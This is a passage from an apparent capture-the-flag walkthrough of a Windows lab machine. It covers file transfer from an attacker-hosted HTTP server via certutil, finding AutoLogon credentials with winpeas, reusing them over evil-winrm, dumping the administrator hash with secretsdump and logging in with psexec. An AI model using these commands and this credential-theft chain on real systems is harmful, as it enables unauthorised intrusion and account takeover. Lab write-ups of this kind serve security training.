
Showing the user accounts from evil-winrm
From this point, we need to obtain the users flag which can be found in C:\users\fsmith\desktop\user.txt as shown in the graphic below. Note that we are using the type command in order to display the file contents:

Showing the user flag with type command
From this point, our next stop will be to attempt to escalate privileges. In order to do this, we will need to use something like winpeas in order to find misconfigurations that we can leverage. However, before we get to this point -- we seriously need to consider how we will get the file(s) that we need for scanning and privilege escalation to the remote host. With the examples that we've showed you in the evil-winrm segment, lets go over one of those and put it into practice.
At this point, we already noted the other user accounts on the box that are within the users folder. The next logical step would be to get winpeas on the remote system. There are a number of ways you can go about doing this.
The first method we will explore (and will hopefully work) is the download from our own box to the remote box. In this example we are issuing these commands on the attackers box the commands are: pwd ; ls which tells terminal to print the working directory and list the contents of the current location. We see there are files that we can use to check the system. Next, the command that is run is ifconfig | grep "10.0.1." because we need to identify the IP address of the host we will be connecting back to in order to obtain the files we need to help ourselves to administrator. The next command is the: python3 -m http.server which spins up an HTTP server in the /hacking/hacking_tools/windows directory on port 8000. Now we can download the files from the remote host. Here is an image of the attacker machine being setup for the http server:

Setup of attacker http server
Now that we have the http server setup, on the victim machine from our evil-winrm command prompt we need to run the following commands in order to obtain the file and get busy on this box (hey that sounds kinky!):

powershell being a diva - time to pivot
So as you can see powershell is being the diva of the year. Well, time to break up with this bitch and pivot to something new! This is the importance of knowing multiple methods of transfer. In this method, we will use the certutil method to transfer a file. We issue the command: certutil -urlcache -split -f "http://10.10.14.19:8000/winpeas.exe" "winpeas.exe" and press enter. This will transfer the file and if all goes well we should see (you want to use your tun adapter for this!):

Certutil file transfer
We can confirm the download of the file by issuing the dir command and looking for the winpeas.exe file.

Winpeas.exe on the target box.
The next stop at dawn will be finding anything we can leverage from the output of winpeas. So, lets launch winpeas and see what we can find!
So we have gotten to the box and we have successfully transferred the winpeas application over. The next stop, we you know is running the application. In this example, we are truncating the output to the information that is most important to this test.
The one segment that we are mostly concerned with is the little output right here:

User Account Cached Credentials
Why of all the things is this important? For starters, we have this: Some AutoLogon credentials were found next, we see DefaultPassword: Money.... So, should we start attacking? Hell yeah I think so!
What can we do at this point? Well the next step is to log into the account with the evil-winrm tool and see what we can gain from this account. So, lets give the command: evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Money...' and we should be successfully logged in. Once the login information is passed from winpeas, we should see a prompt very similar to the one below:

svc account login
At this stage in the game we know the account works, now we need to pivot over to getting the administrative secrets and seeing if we can get to the administrator...
Closing in on owning this box is very near! Once the accounts are validated, we can try to get the administrator secrets from the remote box. In order to do this, we will run the secretsdump script and attempt to connect to the system in order to grab the keys from the remote host.
While the command in the above accordion menu has been shown (you can copy and paste it in your terminal, once the command is successful you should see something like this:

Secrets dump for administrator hash
From this point in your CTF / Penetration test, you will need to replay this to the server and attempt to authenticate. Click here to continue to psexec
We are practically at the final stages of our CFT or, in this case mock penetration test. All we have to do is log into the system with psexec and we own them. Here is a screen shot of the working example from the drop down menu at the top:

Secrets dump for administrator hash
Now from this point, I don't think we really need to specify what we need to do next. Checking for the other flags to complete the lab would be the last bit of your journey.
Hopefully this tutorial has helped you understand the process a bit better. If you did like this explanation and break down don't forget to share as sharing lets us know that we should create more content for those of you who want to get in security or get involved in offensive security.